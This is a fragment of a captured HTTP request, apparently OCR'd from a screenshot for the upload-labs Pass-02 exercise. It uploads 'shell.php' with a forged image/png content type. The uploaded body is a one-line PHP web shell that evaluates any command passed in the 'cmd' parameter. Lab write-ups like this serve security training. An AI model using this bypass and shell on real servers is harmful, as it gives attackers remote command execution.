 16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryAmkFv3pA7ztB7zj6
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
24 Content-Type: image/png
25
26 <?php @eval($_GET['cmd']);?>
27 ------WebKitFormBoundaryAmkFv3pA7ztB7zj6
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundaryAmkFv3pA7ztB7zj6--
32